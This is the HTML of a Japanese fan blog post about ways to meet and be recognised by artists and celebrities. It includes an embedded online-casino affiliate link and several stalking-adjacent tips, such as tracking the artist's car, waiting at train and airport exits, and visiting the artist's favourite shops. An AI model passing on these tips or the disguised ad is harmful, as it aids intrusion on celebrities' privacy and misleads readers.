			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#e13535;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#e13535;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#e13535;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#e13535;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#e13535;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-content{background-color:rgba(255,168,168,0.15);}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(225,53,53,0.1);}body{--color--light--primary:#e13535;--color--primary:#e13535;}
</style>
<link rel='stylesheet' id='font-awesome-4-css' href='https://nakamuland.net/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://nakamuland.net/wp-content/themes/colormag/assets/library/font-awesome/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://nakamuland.net/wp-content/themes/colormag/assets/library/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://nakamuland.net/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=3.1.8" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://nakamuland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://nakamuland.net/wp-json/wp/v2/posts/139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nakamuland.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://nakamuland.net/?p=139' />
<link rel="alternate" type="application/json+oembed" href="https://nakamuland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnakamuland.net%2F%25e3%2582%25a2%25e3%2583%25bc%25e3%2583%2586%25e3%2582%25a3%25e3%2582%25b9%25e3%2583%2588%25e3%2582%2584%25e8%258a%25b8%25e8%2583%25bd%25e4%25ba%25ba%25e3%2581%25ab%25e8%25aa%258d%25e7%259f%25a5%25e3%2581%2597%25e3%2581%25a6%25e3%2582%2582%25e3%2582%2589%25e3%2581%2586%25ef%25bc%2586%25e9%2581%25ad%25e9%2581%2587%25e3%2581%2599%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nakamuland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnakamuland.net%2F%25e3%2582%25a2%25e3%2583%25bc%25e3%2583%2586%25e3%2582%25a3%25e3%2582%25b9%25e3%2583%2588%25e3%2582%2584%25e8%258a%25b8%25e8%2583%25bd%25e4%25ba%25ba%25e3%2581%25ab%25e8%25aa%258d%25e7%259f%25a5%25e3%2581%2597%25e3%2581%25a6%25e3%2582%2582%25e3%2582%2589%25e3%2581%2586%25ef%25bc%2586%25e9%2581%25ad%25e9%2581%2587%25e3%2581%2599%2F&#038;format=xml" />
<link rel="pingback" href="https://nakamuland.net/xmlrpc.php"><link rel="icon" href="https://nakamuland.net/wp-content/uploads/sites/11/2022/05/fav-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://nakamuland.net/wp-content/uploads/sites/11/2022/05/fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nakamuland.net/wp-content/uploads/sites/11/2022/05/fav.jpg" />
<meta name="msapplication-TileImage" content="https://nakamuland.net/wp-content/uploads/sites/11/2022/05/fav.jpg" />
		<style type="text/css" id="wp-custom-css">
			footer .cm-footer-bar {
    display: none;
}
#block-17 , #block-18{
	margin-bottom: 5px;
}
#block-17 p, #block-18 p{
	margin-bottom: 0px;
	font-size: 18px;
}
#block-10, #block-11 {
	border-bottom: 1px solid #000;
	padding: 0 0 20px;
}
.cm-lower-footer-col--1{
	width: 100%;
}
.cm-lower-footer-col--2, .cm-lower-footer-col--3, .cm-lower-footer-col--4{
	display: none!important;
}
		</style>
		
</head>

<body class="post-template-default single single-post postid-139 single-format-standard custom-background wp-custom-logo wp-embed-responsive cm-header-layout-1 adv-style-1  wide">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://nakamuland.net/" class="custom-logo-link" rel="home"><img width="578" height="178" src="https://nakamuland.net/wp-content/uploads/sites/11/2022/05/logo.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 578px) 100vw, 578px" /></a>					</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://nakamuland.net/" title="" rel="home"></a>
						</h3>
						
									</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
							
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-menu" class="menu"><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-73"><a href="https://nakamuland.net">家</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://nakamuland.net/web%e3%82%b5%e3%82%a4%e3%83%88%e3%81%ab%e3%82%88%e3%81%86%e3%81%93%e3%81%9d/">いらっしゃいませ</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://nakamuland.net/category/%e3%83%a9%e3%82%a4%e3%83%96%e9%9f%b3%e6%a5%bd/">ライブ音楽</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://nakamuland.net/category/%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89%e5%95%86%e5%93%81/">ブランド商品</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://nakamuland.net/%e3%83%81%e3%82%b1%e3%83%83%e3%83%88%e3%82%92%e8%b3%bc%e5%85%a5%e3%81%97%e3%82%88%e3%81%86/">チケットを購入しよう</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://nakamuland.net/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%81%af%e3%81%93%e3%81%a1%e3%82%89/">お問い合わせはこちら</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts" class="clearfix">

			
<article sdfdfds id="post-139" class="post-139 post type-post status-publish format-standard has-post-thumbnail hentry category-6">
	
				<div class="cm-featured-image">
				<img width="800" height="445" src="https://nakamuland.net/wp-content/uploads/sites/11/2024/05/21860-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://nakamuland.net/wp-content/uploads/sites/11/2024/05/21860-800x445.jpg 800w, https://nakamuland.net/wp-content/uploads/sites/11/2024/05/21860-300x168.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" />			</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://nakamuland.net/category/%e3%83%95%e3%82%a1%e3%83%b3%e6%b4%bb%e5%8b%95/" rel="category tag">ファン活動</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			アーティストや芸能人に認知してもらう＆遭遇する方法		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://nakamuland.net/%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88%e3%82%84%e8%8a%b8%e8%83%bd%e4%ba%ba%e3%81%ab%e8%aa%8d%e7%9f%a5%e3%81%97%e3%81%a6%e3%82%82%e3%82%89%e3%81%86%ef%bc%86%e9%81%ad%e9%81%87%e3%81%99/" title="11:48" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2024-05-31T11:48:15+01:00">31 May 2024</time><time class="updated" datetime="2024-06-18T13:06:27+01:00">18 June 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://nakamuland.net/author/user/"
			title="user"
			>
				user			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	
<p>憧れのアーティストや芸能人に会ってみたい！推しのことを考えているだけじゃもの足りない！誰かに夢中になればなるほどそのような気持ちは強くなるものです。<br>本気で推し活をする方のために、ここではそんなあなたの推しのアーティストや芸能人に会って認知してもらう方法や、遭遇できる方法を全てまとめてみました。</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="667" src="https://nakamuland.net/wp-content/uploads/sites/11/2024/05/2148308631.jpg" alt="男性アイドルとの握手会" class="wp-image-141" srcset="https://nakamuland.net/wp-content/uploads/sites/11/2024/05/2148308631.jpg 1000w, https://nakamuland.net/wp-content/uploads/sites/11/2024/05/2148308631-300x200.jpg 300w, https://nakamuland.net/wp-content/uploads/sites/11/2024/05/2148308631-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<h2 class="wp-block-heading"><strong>1. ファンミーティングやサイン会に参加</strong></h2>



<p>多くのアーティストや芸能人はファンとの交流イベントを開催しています。これらのイベントに参加することで、直接会う機会となり顔を覚えてもらえたりします。参加の方法は以下の通りです。</p>



<h3 class="wp-block-heading"><strong>・CDやグッズの購入特典</strong></h3>



<p>楽曲やグッズの購入で、握手やファンミーティング、サイン会に参加できる場合があります。この方法では、アーティストの作品を購入しているということが前提なので、自分の作品を気に入ってくれているという好意が伝わります。また、このような機会は顔を覚えてもらえるチャンスになります。</p>



<h3 class="wp-block-heading"><strong>・公式サイトやSNSで情報をチェック</strong></h3>



<p>アーティストの最新情報は公式サイトはSNSでチェックしましょう。ここに急遽出演するイベントの情報が投稿される可能性があります。アーティストの公式ウェブサイトやSNSアカウントをフォローしましょう。また逃したくない情報は通知オンがオススメ。アーティストの通知と一緒に、人気の<a href="http://beebet-casino.jp/">ビーベットカジノ</a>の通知もオンにしておくと、ボーナスチャンスのお知らせが届きます。</p>



<h3 class="wp-block-heading"><strong>・ファンクラブに加入</strong></h3>



<p>ファンクラブ会員向けた限定イベントや優先予約が提供されることがあります。特にインディーズやデビューしたばかりのアーティストや新人俳優のファンクラブイベントは、距離感が近くイベント内容も充実しています。</p>



<h2 class="wp-block-heading"><strong>2. コンサートやライブの後に待機</strong></h2>



<p>コンサートやライブ、イベントの後に、会場の出入口やバックステージの近くで待機することで、アーティストに会えることがあります。</p>



<h3 class="wp-block-heading"><strong>・バックステージの権利を入手</strong></h3>



<p>一部のコンサート、特に海外アーティストの場合は、特定のチケットにバックステージで本人と会えるパッケージが含まれている場合があります。値段は高いですが、これを利用すれば至近距離でアーティストと会うことができます。</p>



<h3 class="wp-block-heading"><strong>・ファン同士で出てくる場所を確認</strong></h3>



<p>他のファンと情報を共有し、アーティストが出てくる場所を確認しましょう。特に連日同じ会場でコンサートなどがあった場合は、初日に出てきた場所を翌日も利用することがほとんどです。これらの情報もファン同士で共有しておくと良いでしょう。また会場への出入りは基本車です。どの車に乗っているかのチェックも大切です。</p>



<h3 class="wp-block-heading"><strong>・交通手段を利用した出待ち</strong></h3>



<p>地方公演の際に、新幹線や飛行機の出入口で出待ちするパターンです。こちらはファンの民度を高く保つためにも、他の方の迷惑にならないように最新の注意が必要です。基本的には他のファンが少なく、ゆっくり会話できたり直接プレゼントを渡せる場合があります。ただし海外アーティストは、そこが唯一の会えるチャンスなのでファンが多くなっています。</p>



<h2 class="wp-block-heading"><strong>3. イベントやフェスティバルに参加</strong></h2>



<p>音楽フェスティバルや合同イベントに参加することで、アーティストに認知してもらえる可能性が高まります。本人のライブツアーではなく、数曲しか出演しない音楽フェスティバルで自分のファンがいることは、実はアーティストにとっても心強いものです。アーティストグッズやうちわなどを持っていって、存分に出番になった時にアピールしましょう。</p>



<h2 class="wp-block-heading"><strong>4. ソーシャルメディアを活用</strong></h2>



<p>ソーシャルメディアを利用してアーティストと交流する方法もあります。アーティストに直接メッセージを送ったり、コメントを投稿しましょう。返事をもらえることは多いとは言えませんが、「いつもメッセージをくれているな」と覚えてもらうきっかけになります。また、アイコンや名前は覚えやすいものにしておくのが吉。アイコンに自分の写真を使うと、ライブやイベントの時に気が付いてもらえる可能性も高まります。</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="667" src="https://nakamuland.net/wp-content/uploads/sites/11/2024/05/14382.jpg" alt="スマートホンでSNSを見る女性" class="wp-image-142" srcset="https://nakamuland.net/wp-content/uploads/sites/11/2024/05/14382.jpg 1000w, https://nakamuland.net/wp-content/uploads/sites/11/2024/05/14382-300x200.jpg 300w, https://nakamuland.net/wp-content/uploads/sites/11/2024/05/14382-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<h2 class="wp-block-heading"><strong>5. ボランティアやスタッフとして参加</strong></h2>



<p>音楽イベントやコンサートのボランティアやスタッフとして参加することで、アーティストに近づくことができます。この場合はファンとしての気持ちをグッとこらえて、仕事に集中しなければならないので、公私混同してしまう方には向きません。また近距離にアーティストがいる場合も話しかけたりすることはできないので注意しましょう。</p>



<h3 class="wp-block-heading"><strong>・イベントスタッフに応募</strong></h3>



<p>コンサートやフェスティバルのスタッフバイトに応募しましょう。勤務先によっては、働くイベントを自分で選択することが可能です。好きなアーティストのイベントを選んで応募しましょう。一方で、有名アーティストのライブの仕事がある勤務先でも、働けるイベントを選択できない場合もあります。応募の前にこの点も注意しましょう。</p>



<h3 class="wp-block-heading"><strong>・ボランティア活動</strong></h3>



<p>イベント運営のボランティアとして参加することで、会場に入れることがあります。ただし、無給スタッフの場合イベント会場の外に配置されるが多く、アーティストの近くに行くことは難しい場合があります。コンサートなどの場合は音楽をチケットなしで聴ける可能性はあります。</p>



<h2 class="wp-block-heading"><strong>6. ラジオやテレビなどの宣伝活動</strong></h2>



<p>アーティストや芸能人の方が、新曲を出したり作品に出演したりすると、そのための宣伝活動を行うことがあります。特に抑えておきたいのが、ラジオやテレビに出演するときです。これらの宣伝活動は会えるチャンスがたくさんあります。</p>



<h3 class="wp-block-heading"><strong>・ラジオやテレビの生放送</strong></h3>



<p>アーティストや俳優が生放送で出演する場合、基本的にはそのお知らせは急遽入ることがあります。スタジオで出待ちをすると、そのアーティストに会える可能性があります。</p>



<h3 class="wp-block-heading"><strong>・ラジオやテレビのスタジオ観覧</strong></h3>



<p>ラジオやテレビでは、スタジオに観覧する人を招いて、撮影や収録を行うことがあります。この場合はファンクラブから申し込みができる場合もありますが、それ以外にも、その番組公式からの応募や、番組のスポンサー会社からの応募を受け付けていることがあります。ファンクラブからお知らせが来たら、公式HPやスポンサーHPなどもチェックして応募しましょう。</p>



<h2 class="wp-block-heading"><strong>７．推しの行きつけの店に行く</strong></h2>



<p>アーティストや俳優のSNSなどを良くチェックすると、よく行くお店がわかったり、本人が紹介していることがあります。これらのお店に行ってみると、偶然本人に会える可能性があります。</p>



<h2 class="wp-block-heading"><strong>注意点</strong></h2>



<p>過度な追いかけは、アーティストや芸能人の迷惑になります。迷惑なファンにならないためにも、相手のアーティスト側の許容や人気の規模を知っておくことが大切です。行き過ぎた行為は出禁などにも繋がるので注意しましょう。また、これらのことを実行して不利益があった場合でも、こちらでは責任は負いかねます。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1000" height="667" src="https://nakamuland.net/wp-content/uploads/sites/11/2024/05/20250028.jpg" alt="コンサートを楽しんでいる女性" class="wp-image-143" srcset="https://nakamuland.net/wp-content/uploads/sites/11/2024/05/20250028.jpg 1000w, https://nakamuland.net/wp-content/uploads/sites/11/2024/05/20250028-300x200.jpg 300w, https://nakamuland.net/wp-content/uploads/sites/11/2024/05/20250028-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<h2 class="wp-block-heading"><strong>まとめ</strong></h2>



<p>憧れのアーティストに会い、認知されるには、積極的に情報収集を行い、様々な方法を試すことが大切です。公式サイトやSNS、ファンクラブ、ファンコミュニティなどを活用して、アーティストとの交流機会を増やしましょう。また、礼儀正しく接し、アーティストや他のファンに対しても敬意を持って行動することが重要です。一般の人に迷惑を欠けるようなことは、推しのイメージダウンに繋がります。節度を持って楽しく推し活を続けましょう。</p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://nakamuland.net/%e3%82%ab%e3%82%b8%e3%83%8e%e3%81%a7%e5%84%b2%e3%81%91%e3%81%a6%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> 音楽ブランドをカジノで大人買い</a></li>
			<li class="next"><a href="https://nakamuland.net/%e6%97%a5%e6%9c%ac%e3%81%ae%e9%9f%b3%e6%a5%bd%e3%83%a9%e3%82%a4%e3%83%95%e3%82%92%e8%b1%8a%e3%81%8b%e3%81%ab%e3%81%99%e3%82%8b10%e3%81%ae%e9%9f%b3%e6%a5%bd%e3%82%a2%e3%83%97%e3%83%aa/" rel="next">【2024年最新版】日本の生活を豊かにする5の厳選音楽アプリ <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E3%82%A2%E3%83%BC%E3%83%86%E3%82%A3%E3%82%B9%E3%83%88%E3%82%84%E8%8A%B8%E8%83%BD%E4%BA%BA%E3%81%AB%E8%AA%8D%E7%9F%A5%E3%81%97%E3%81%A6%E3%82%82%E3%82%89%E3%81%86%EF%BC%86%E9%81%AD%E9%81%87%E3%81%99/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nakamuland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='139' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-7" class="widget widget_block"><!-- 250fe722ed770473275ba443970425e3 --></aside><aside id="categories-3" class="widget widget_categories"><h3 class="cm-widget-title"><span>カテゴリ</span></h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://nakamuland.net/category/%e3%83%95%e3%82%a1%e3%83%b3%e6%b4%bb%e5%8b%95/">ファン活動</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://nakamuland.net/category/%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89%e5%95%86%e5%93%81/">ブランド商品</a>
</li>
